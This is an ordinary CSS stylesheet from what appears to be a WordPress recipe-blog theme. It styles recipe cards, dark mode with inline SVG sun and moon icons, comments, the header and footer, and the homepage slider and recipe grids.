  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .recipe-card-ingredients {
    background: var(--color__highlight);
    color: var(--color__black);
    border-radius: 0; }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li {
    border-color: #c5cfb4; }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li .tick-circle {
    border: 1px solid var(--color__black); }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li.ticked .tick-circle {
    border: 2px solid var(--color__black) !important;
    background: var(--color__black);
    box-shadow: inset 0px 0px 0px 2px var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card {
  background: var(--color__background) !important;
  border: 1px solid var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-course mark,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-cuisine mark,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-difficulty mark {
  color: #fff; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .details-items .detail-item,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .details-items {
  border-color: var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .notes-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .video-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .directions-list > li::before,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .directions-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .ingredients-title {
  color: #fff; }

.wpz_top_disclosure {
  margin: 8px 0 12px;
  font-size: 14px;
  display: block;
  padding: 4px 10px;
  border: 1px dashed var(--color__accent2); }
  .wpz_top_disclosure:before {
    display: none; }
  .wpz_top_disclosure:empty {
    display: none; }

.wp-block-post-template.is-flex-container,
.wp-block-query-loop.is-flex-container {
  margin: 0; }

.wp-block-post-featured-image {
  max-width: 100%;
  margin-bottom: 20px; }
  .wp-block-post-featured-image img {
    border-radius: 3px; }

.wp-block-post-date,
.wp-block-post-terms {
  font-size: 14px; }
  .wp-block-post-date a,
  .wp-block-post-terms a {
    color: #666;
    font-weight: normal; }
    .wp-block-post-date a:hover,
    .wp-block-post-terms a:hover {
      text-decoration: underline; }

.wp-block-post-template.wp-block-post-template li,
.wp-block-query-loop.wp-block-post-template li {
  list-style-type: none; }

.wp-block-post-template.wp-block-post-template li .alignwide,
.wp-block-query-loop.wp-block-post-template li .alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%; }

h2.wp-block-post-title {
  font-size: 22px; }

/*--------------------------------------------------------------
## Editor blocks
--------------------------------------------------------------*/
.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 0;
  font-size: 14px; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments > h3 {
  position: relative;
  font-family: var(--font__headings);
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 32px;
  margin-top: 50px;
  margin-bottom: 40px; }

#respond > h3 {
  position: relative;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 35px; }

.comment-notes {
  margin-bottom: 30px; }

.commentlist {
  list-style-type: none;
  padding: 0; }
  .commentlist li {
    list-style-type: none; }
  .commentlist .children {
    margin: 30px 0 0 50px; }
  .commentlist .comment {
    margin-bottom: 44px;
    padding-bottom: 32px;
    position: relative;
    line-height: 1.8; }
  .commentlist .children li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 30px; }

.comment .avatar {
  float: left;
  border-radius: 50%;
  margin-right: 28px; }

.comment-author:before {
  content: " ";
  display: table; }

.comment-author:after {
  content: " ";
  display: table;
  clear: both; }

.comment-author .fn {
  font-style: normal;
  font-weight: 600;
  font-size: 18px; }
  .comment-author .fn a {
    font-style: normal;
    font-weight: 600;
    font-size: 18px; }

.comment-author .comment-meta {
  font-size: 14px;
  margin-top: 5px;
  color: #a2a2a2; }
  .comment-author .comment-meta a {
    color: #a2a2a2; }
    .comment-author .comment-meta a:hover {
      color: #333; }

.comment-main {
  overflow: hidden; }

.comment-body {
  margin-top: 8px; }

#respond {
  margin-bottom: 35px; }
  #respond .form_fields p {
    margin-bottom: 24px;
    width: 50%; }
    #respond .form_fields p:first-child {
      padding-left: 0; }
  #respond label {
    font-weight: normal;
    font-size: 16px;
    margin-bottom: 5px; }
  #respond input[type="text"] {
    width: 90%; }
  #respond textarea {
    width: 100%;
    height: 150px; }
  #respond #submit {
    width: auto;
    padding-left: 25px;
    padding-right: 25px;
    margin-top: 12px; }
  #respond code {
    white-space: pre-wrap; }

.form-allowed-tags {
  display: none; }

#respond .form_fields p .required_lab {
  margin-left: 10px;
  color: #a7a7b3; }

#respond .comment-form-cookies-consent label {
  display: inline;
  margin-left: 10px;
  text-transform: none;
  font-family: inherit;
  font-size: 14px; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  background: var(--color__accent);
  -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out;
  transition: color .2s ease-in-out, background-color .2s ease-in-out;
  margin: 0;
  padding: 0 0 20px; }
  .site-header .logo_wrapper_main {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    gap: 50px; }
    .site-header .logo_wrapper_main .navbar-header {
      position: relative;
      z-index: 1000; }
  .site-header a {
    color: var(--color__primary);
    border-bottom: none; }
    .site-header a:hover, .site-header a:active {
      color: var(--color__secondary); }

body.slicknav_open .site-header .top-navbar {
  z-index: 9999; }

#dark-mode-toggle {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end; }
  #dark-mode-toggle > a {
    display: inline-block;
    position: relative;
    font-size: 0;
    height: 24px;
    width: 44px;
    box-sizing: border-box;
    padding: 0;
    border: 1px solid var(--color__primary);
    border-radius: 100px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out; }
    #dark-mode-toggle > a::before {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      right: 1px;
      background: var(--color__primary) url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='%23ebeae4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.48145 4.51848C8.85182 3.88885 7.96293 3.48145 6.99996 3.48145C6.037 3.48145 5.14811 3.87033 4.51848 4.51848C3.88885 5.14811 3.48145 6.037 3.48145 6.99996C3.48145 7.96293 3.88885 8.85182 4.51848 9.48145C5.14811 10.1111 6.037 10.5185 6.99996 10.5185C7.96293 10.5185 8.85182 10.1296 9.48145 9.48145C10.1111 8.85182 10.5185 7.96293 10.5185 6.99996C10.5185 6.037 10.1296 5.14811 9.48145 4.51848Z'/%3E%3Cpath d='M7.00004 2.38889C7.2593 2.38889 7.48152 2.16667 7.48152 1.90741V0.481481C7.48152 0.222222 7.2593 0 7.00004 0C6.74078 0 6.51855 0.222222 6.51855 0.481481V1.90741C6.51855 2.16667 6.74078 2.38889 7.00004 2.38889Z'/%3E%3Cpath d='M10.9442 3.74058L11.9627 2.72206C12.1479 2.53687 12.1479 2.24058 11.9627 2.05539C11.7776 1.87021 11.4813 1.87021 11.2961 2.05539L10.2776 3.07391C10.0924 3.2591 10.0924 3.55539 10.2776 3.74058C10.4442 3.92576 10.7405 3.92576 10.9442 3.74058Z'/%3E%3Cpath d='M13.5187 6.51855H12.0928C11.8336 6.51855 11.6113 6.74078 11.6113 7.00004C11.6113 7.2593 11.8336 7.48152 12.0928 7.48152H13.5187C13.778 7.48152 14.0002 7.2593 14.0002 7.00004C14.0002 6.74078 13.778 6.51855 13.5187 6.51855Z'/%3E%3Cpath d='M10.9257 10.2595C10.7405 10.0743 10.4442 10.0743 10.259 10.2595C10.0738 10.4447 10.0738 10.741 10.259 10.9262L11.2775 11.9447C11.4627 12.1299 11.759 12.1299 11.9442 11.9447C12.1294 11.7595 12.1294 11.4632 11.9442 11.278L10.9257 10.2595Z'/%3E%3Cpath d='M7.00004 11.6113C6.74078 11.6113 6.51855 11.8336 6.51855 12.0928V13.5187C6.51855 13.778 6.74078 14.0002 7.00004 14.0002C7.2593 14.0002 7.48152 13.778 7.48152 13.5187V12.0928C7.48152 11.8336 7.2593 11.6113 7.00004 11.6113Z'/%3E%3Cpath d='M3.05585 10.2595L2.03733 11.278C1.85214 11.4632 1.85214 11.7595 2.03733 11.9447C2.22251 12.1299 2.51881 12.1299 2.70399 11.9447L3.72251 10.9262C3.9077 10.741 3.9077 10.4447 3.72251 10.2595C3.55585 10.0743 3.25955 10.0743 3.05585 10.2595Z'/%3E%3Cpath d='M2.38889 7.00004C2.38889 6.74078 2.16667 6.51855 1.90741 6.51855H0.481481C0.222222 6.51855 0 6.74078 0 7.00004C0 7.2593 0.222222 7.48152 0.481481 7.48152H1.90741C2.16667 7.48152 2.38889 7.2593 2.38889 7.00004Z'/%3E%3Cpath d='M3.05585 3.74058C3.24103 3.92576 3.53733 3.92576 3.72251 3.74058C3.9077 3.55539 3.9077 3.2591 3.72251 3.07391L2.70399 2.05539C2.51881 1.87021 2.22251 1.87021 2.03733 2.05539C1.85214 2.24058 1.85214 2.53687 2.03733 2.72206L3.05585 3.74058Z'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: center;
      height: 20px;
      width: 20px;
      border-radius: 100%;
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      -webkit-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out; }
    #dark-mode-toggle > a:hover, #dark-mode-toggle > a:active {
      border-color: var(--color__secondary); }
      #dark-mode-toggle > a:hover::before, #dark-mode-toggle > a:active::before {
        background-color: var(--color__secondary); }

body.mode-dark #dark-mode-toggle > a::before {
  background-image: url("data:image/svg+xml,%3Csvg width='15' height='14' viewBox='0 0 15 14' fill='%2338524F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.7166 7.97765C13.5727 7.9417 13.4289 7.97765 13.3031 8.06754C12.8357 8.46304 12.2964 8.78663 11.7031 9.00235C11.1458 9.21808 10.5346 9.32594 9.88743 9.32594C8.43128 9.32594 7.10097 8.7327 6.14818 7.77991C5.1954 6.82712 4.60215 5.49681 4.60215 4.04066C4.60215 3.42944 4.71001 2.83619 4.88978 2.29688C5.08753 1.72161 5.37517 1.20027 5.75269 0.750841C5.91448 0.553092 5.87853 0.265458 5.68078 0.103664C5.55494 0.0137778 5.41112 -0.0221765 5.2673 0.0137778C3.73925 0.427252 2.40894 1.34409 1.45615 2.56653C0.539315 3.771 0 5.26311 0 6.88105C0 8.84056 0.790995 10.6203 2.08535 11.9147C3.3797 13.209 5.14146 14 7.11895 14C8.77285 14 10.3009 13.4247 11.5234 12.4719C12.7638 11.5012 13.6626 10.1169 14.0402 8.53495C14.1121 8.28327 13.9682 8.03159 13.7166 7.97765Z'/%3E%3C/svg%3E");
  -webkit-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%); }

/* Logo Styles */
.navbar-brand-wpz {
  margin: 20px auto;
  text-align: left; }

.navbar-header.left-align {
  text-align: left;
  float: left;
  max-width: 30%; }

.navbar-brand-wpz img {
  max-width: 100%;
  height: auto;
  margin-bottom: 0; }

.navbar-brand-wpz h2 {
  font-family: var(--font__headings);
  line-height: 1.2;
  letter-spacing: 1px;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0; }

.navbar-brand-wpz a:hover {
  text-decoration: none;
  opacity: 0.8; }

.navbar-brand-wpz .tagline {
  display: block;
  font-family: var(--font__headings);
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #c7c7c7; }

.adv {
  margin: 30px auto;
  text-align: center; }

.adv_side {
  text-align: center;
  margin: 0 0 20px; }

.adv_content {
  margin: 0 0 50px;
  text-align: center; }

.single .adv_content {
  margin: 20px 0; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
#sidebar {
  float: right;
  width: 30%;
  max-width: 365px;
  margin-left: 2%;
  margin-top: 28px; }

.shop-sidebar {
  float: right;
  width: 32%;
  margin-left: 2%; }

body:not(.single) .shop-wrapper {
  overflow: hidden; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  font-size: 16px; }
  .site-footer .footer-logo-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 30px;
    padding: 50px 0; }
    .site-footer .footer-logo-wrap > * {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap > *:nth-child(2) {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
    .site-footer .footer-logo-wrap a {
      color: var(--color__primary);
      border-bottom: none; }
      .site-footer .footer-logo-wrap a:hover, .site-footer .footer-logo-wrap a:active {
        color: var(--color__secondary); }
    .site-footer .footer-logo-wrap .navbar-brand-wpz {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap .navbar-brand-wpz h3 {
        text-transform: uppercase;
        line-height: 1.2;
        letter-spacing: 1px;
        font-size: 30px;
        font-weight: 600;
        text-transform: uppercase;
        margin: 0; }
    .site-footer .footer-logo-wrap .footer_social .widget {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap .footer_social .widget h3.title {
        display: none; }
      .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        justify-content: flex-end;
        margin: 0; }
        .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li {
          padding: 0;
          margin: 0; }
          .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li a .socicon {
            color: var(--color__primary) !important;
            -webkit-transition: .2s ease;
            transition: .2s ease; }
            .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li a .socicon:hover {
              color: var(--color__secondary) !important; }

.site-widgetized-section {
  margin-bottom: 50px; }

.footer-widgets {
  font-size: 0;
  border-bottom: 1px solid var(--color__primary); }

.footer-widgets:before,
.footer-widgets:after {
  content: " ";
  display: table; }

.footer-widgets:after {
  clear: both; }

.footer-widgets .column {
  display: inline-block;
  vertical-align: top;
  float: none;
  font-size: 16px; }

.footer-widgets.widget-columns-4 .column {
  width: 23%;
  margin-right: 2.6666%; }

.footer-widgets.widget-columns-3 .column {
  width: 31%;
  margin-right: 3.5%; }

.footer-widgets.widget-columns-2 .column {
  width: 48%;
  margin-right: 4%; }

.footer-widgets.widget-columns-1 .column {
  width: 100%; }

.footer-widgets.widget-columns-2 .column:nth-child(2n+2),
.footer-widgets.widget-columns-3 .column:nth-child(3n+3),
.footer-widgets.widget-columns-4 .column:nth-child(4n+4) {
  margin-right: 0; }

.footer-widgets .column:last-child {
  margin-right: 0; }

.footer-menu {
  font-weight: 500;
  text-align: center;
  padding: 40px 0; }
  .footer-menu:last-child {
    text-align: right; }
  .footer-menu ul {
    margin: 0; }
    .footer-menu ul li {
      display: inline-block;
      margin: 0 10px;
      font-family: var(--font__headings); }

.site-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0;
  color: var(--color__primary);
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid var(--color__primary); }
  .site-info > span {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    font-family: var(--font__headings); }
    .site-info > span.designed-by {
      text-align: right; }
  .site-info a {
    color: var(--color__primary);
    text-decoration: underline; }
    .site-info a:hover, .site-info a:active {
      color: var(--color__secondary);
      text-decoration: none; }

.footer-disclosure_wpz {
  text-align: center;
  margin-top: 10px; }

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
.slider-wrap {
  background: var(--color__accent); }

.slider-wrap .cookbook-slider .cookbook-slider-title,
.slider-wrap .cookbook-slider .cookbook-slider-prevnext {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  left: 0;
  width: 100%;
  pointer-events: none; }
  .slider-wrap .cookbook-slider .cookbook-slider-title h3,
  .slider-wrap .cookbook-slider .cookbook-slider-title .prevnext-wrapper,
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext h3,
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper {
    pointer-events: all;
    width: 40%;
    opacity: 1; }

.slider-wrap .cookbook-slider .cookbook-slider-title h3 {
  font-family: var(--font__headings);
  color: var(--color__primary);
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500; }

.slider-wrap .cookbook-slider .cookbook-slider-prevnext {
  font-size: 20px;
  font-weight: 600;
  color: var(--color__primary); }
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper {
    gap: 20px; }
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-number {
      font-size: 20px;
      font-weight: 600;
      color: var(--color__primary); }
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev,
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next {
      font-size: 20px;
      font-weight: 600;
      color: var(--color__primary); }
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev:not(.slick-disabled):hover, .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev:not(.slick-disabled):focus,
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next:not(.slick-disabled):hover,
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next:not(.slick-disabled):focus {
        color: var(--color__secondary); }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: normal;
  text-transform: uppercase;
  color: var(--color__primary);
  margin: 0 0 10px; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a {
    letter-spacing: normal;
    text-transform: uppercase;
    text-decoration: none;
    color: var(--color__primary);
    border: none; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a:hover, .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a:active {
      color: var(--color__secondary); }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title {
  font-size: 26px;
  font-weight: 500; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title a {
    border: none; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 20px;
  font-size: 14px; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 10px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span::before {
      content: '';
      background-color: var(--color__text);
      height: 17px;
      opacity: 0.5;
      padding: 0;
      margin: 0; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_time::before {
      -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      width: 16px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_difficulty {
      text-transform: capitalize; }
      .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  box-orient: vertical;
  font-size: 16px;
  text-overflow: ellipsis;
  line-height: 1.63;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  overflow: hidden; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer {
  border-top-color: var(--color__primary); }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details {
    font-size: 14px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details a {
      border-bottom: none; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details .entry-date {
      opacity: 0.7; }

.slider-wrap .popular-recipes-title .elementor-heading-title {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--color__primary); }

.slider-wrap .popular-recipes .wpz-grid .post-grid-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px; }
  .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-thumbnail {
    width: 40%; }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-thumbnail img {
      height: auto;
      width: 100%; }
  .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap {
    width: -webkit-calc(60% - 20px);
    width: calc(60% - 20px); }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap:only-child {
      width: 100%; }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
      padding: 0;
      margin: 0 0 10px; }
      .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        line-height: normal;
        color: var(--color__primary);
        padding: 0;
        margin: 0; }
        .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
          color: var(--color__primary);
          border: none; }
          .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
            color: var(--color__secondary); }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
      font-family: var(--font__headings);
      font-size: 18px;
      font-weight: 500;
      line-height: 1.33;
      color: var(--color__text);
      padding: 0;
      margin: 0; }
      .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
        font-family: var(--font__headings);
        font-size: 18px;
        font-weight: 500;
        line-height: 1.33;
        border: none; }

.all-recipes-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
  width: 100%;
  margin: 0 0 10px !important; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
    height: auto;
    width: 100%; }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
  padding: 0;
  margin: 0 0 10px; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      gap: 20px;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
      display: block;
      height: 36px;
      width: 36px;
      border-radius: 50%; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
      -webkit-box-ordinal-group: 5;
      -webkit-order: 4;
      order: 4;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 400;
      line-height: 17px;
      opacity: 0.7; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
      order: -1;
      gap: 20px;
      padding: 10px 0 10px;
      margin: 0 0 20px; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
        margin: 0 0 10px; }
